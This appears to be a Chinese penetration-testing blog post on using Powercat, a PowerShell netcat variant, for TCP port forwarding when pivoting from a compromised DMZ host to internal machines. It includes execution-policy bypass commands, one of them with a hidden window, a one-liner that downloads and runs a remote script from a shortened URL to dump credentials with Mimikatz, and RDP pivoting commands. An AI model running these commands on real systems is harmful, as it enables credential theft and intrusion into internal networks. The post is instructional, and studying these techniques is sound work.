powerCat进行常规tcp端口转发

实战中,我们也会遇到需要我们进行端口转发的情况,比如已经拿下的目标机1是在dmz区,而目标1所在内网的其他目标只能通过目标1去访问,这时候我们就需要端口转发或者代理来进行后渗透。这次就要介绍一个加强版的nc,基于powershell的后渗透工具

Powercat

下载地址:Lhttps://github.com/besimorhino/powercat

0x01 powercat准备

首先得改一下ps的执行脚本权限

Set-ExecutionPolicy Bypass

然后直接执行我们的powercat脚本即可。

也可以通过常规三种绕过执行策略的方式执行ps脚本

本地权限绕过

PowerShell.exe -ExecutionPolicy Bypass -File xxx.ps1

本地隐藏权限绕过执行脚本

PowerShell.exe -ExecutionPolicy Bypass -NoLogo -Nonlnteractive -NoProfile -WindowStyle Hidden(隐藏窗口) -File xxx.ps1

用IEX下载远程PS1脚本回来权限绕过执行

powershell "IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI');Invoke-Mimikatz-DumpCreds"



所以,直接选择最简单的吧,也别下载了,直接远程权限绕过,在Powershell 中执行:

IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')

可以看到Powercat已经成功执行了

0x02 使用powercat端口转发



先来看下参数

不过端口转发中我们只需要其中几个参数

命令解析:

-c 指定一个ip地址

-p 指定一个端口

-v 显示详情

-l 监听模式,用于入站链接

-p 本地端口号

-e 程序重定向,跟nc一毛一样

-v 显示详情

下面用实际例子来说明每个参数的作用



例子一:

环境: 192.168.190.135 windows2003开放了3389(目标机)

192.168.190.149 windows8 (攻击机)

将192.168.190.135上的3389服务流量转发到本地的9001端口,攻击机用到的命令为:

powercat -c 192.168.190.135 -p 3389 -v -r tcp:9001

然后连接本地的9001端口,可以发现是转发成功的。



例子二:

环境: 192.168.190.135 windows2003开放了3389(内网目标机)

192.168.190.151 windows8 (外网目标机)(与内网目标机处一个内网)

192.168.190.149 windows8 (攻击机)

Ps:假设攻击机拿下了外网目标机的权限,想进一步内网渗透但是不能直接访问内网目标机的3389服务,只能通过外网目标机访问内网目标机的3389服务。

外网目标机执行:

powercat -c 192.168.190.135 -p 3389 -v -r tcp:6666

(连接内网目标机的3389端口,将流程转到自己的6666端口)



攻击机执行:

powercat -c 192.168.190.151 -p 6666 -v -r tcp:1111

(连接外网目标机的6666端口,把流程转到本地的1111端口)

可以看到转发成功。

powerCat进行常规tcp端口转发的更多相关文章

- TCP端口转发(centos7)

=============================================== 2019/2/14_第1次修改 ccb_warlock == ...

- 使用 ssh -R 建立反向/远程TCP端口转发代理

转自:https://yq.aliyun.com/articles/8469 ssh是一个非常棒的工具, 不但能建立动态转发, 例如chrome的Switchy插件用到的就是这个技术.http://b ...

- windows操作系统自带的TCP端口转发

假定需要通过192.168.1.8的14941端口连接192.168.1.118的1494端口,则需要在192.168.1.8主机的命令行输入如下语句netsh interface ipv6 ins ...

- rinetd基于内网TCP端口转发

在Linux系统中大多数情况选择用iptables来实现端口转发,iptables虽然强大,但配置不便,而且新手容易出错.在此分享另一个TCP/UDP端口转发工具rinetd,rinetd体积小巧,配 ...

- 免费内网映射外网绑定,tcp端口转发(windows)

在tcp socket开发过程中,想要外网客户端映射到本地启动的tcp服务端,总结本地tcp端口映射外网方法: 1.打开ngrok后注册用户,网址 ngrok:https://www.ngrok.cc ...

- 全平台正向tcp端口转发工具rinetd的使用

Linux下做地址NAT有很多种方法.比如haproxy.nginx的4层代理,linux自带的iptables等都能实现.其实,Linux下有一个叫rinetd的工具,安装简单,配置也不复杂. 下载 ...

- 基于常规DNS隧道进行的tcp端口转发dns2tcp的使用

0x01 安装Dns2TCP dns2tcp 是一个利用DNS隧道转发TCP连接的工具,使用C语言开发. sudo apt-get install dns2tcp 0x02配置dns2tcp 配置DN ...

- cdn贝四层协议配置端口映射TCP端口转发

端口映射就是将外网主机的IP地址的一个端口映射到内网中一台机器,提供相应的服务.当用户访问该IP的这个端口时,服务器自动将请求映射到对应局域网内部的机器上.端口映射有动态和静态之分 1.安装好节点后初 ...

- Linux socat轻松实现TCP/UDP端口转发

1.TCP端口转发 socat -d TCP4-LISTEN:,reuseaddr,fork TCP4: 2.UDP端口转发 socat -T UDP4-LISTEN:,reuseaddr,fork ...

随机推荐

- 多场景抢红包业务引发.NETCore下使用适配器模式实现业务接口分离

事情的起因 我们公司现有一块业务叫做抢红包,最初的想法只是实现了一个初代版本,就是给指定的好友单发红包,随着业务的发展,发红包和抢红包的场景也越来越多,目前主要应用的场景有:单聊发红包.群聊发红包.名 ...

- Ganglia环境搭建并监控Hadoop分布式集群

简介 Ganglia可以监控分布式集群中硬件资源的使用情况,例如CPU,内存,网络等资源.通过Ganglia可以监控Hadoop集群在运行过程中对集群资源的调度,作为简单地运维参考. 环境搭建流程 1 ...

- 强大的时间处理库 moment

中文文档: http://momentjs.cn/docs/ 常用方法 1.当前时间对象 moment () / 指定时间对象 moment("2019-09-19 08:00:0 ...

- Http 协议简略

用户在浏览器中输入一个网址并回车,浏览器会向服务器发送一个http请求,服务器端程序会接受这个请求,并对请求进行相应的处理,然后发送一个回应,浏览器收到回应,再把回应的内容显示到页面,这种请求—相应的 ...

- Cookie的有效路径

程序实现: protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletE ...

- TestNG(十) 依赖测试

package com.course.testng.suite; import org.testng.annotations.Test; public class DepenTest { @Test ...

- Bat批处理命令执行中文路径解决方法

用window自带的记事本新建一个bat,然后把命令复制进去,保存就OK

- 【带着canvas去流浪(14)】Three.js中凹浮雕模型的生成方式

目录 一. 方案1:ThreeBSP.js或ThreeCSG.js扩展库 二. 方案2:平面镂空模型拉伸 三. 方案3:Cinema 4D建模后输出模型文件 示例代码托管在:http://www.gi ...

- 多事之秋-最近在阿里云上遇到的问题:负载均衡失灵、服务器 CPU 100%、被 DDoS 攻击

昨天 22:00~22:30 左右与 23:30~00:30 左右,有1台服役多年的阿里云负载均衡突然失灵,造成通过这台负载均衡访问博客站点的用户遭遇 502, 503, 504 ,由此给您带来麻烦, ...

- selenium使用总结

selenium selenium是一个支持各大浏览器的自动化测试工具,包括 Chrome,Safari,Firefox ,ie等.再构造爬虫时,如果我们加入了User-Agent,那么变伪装成了浏览 ...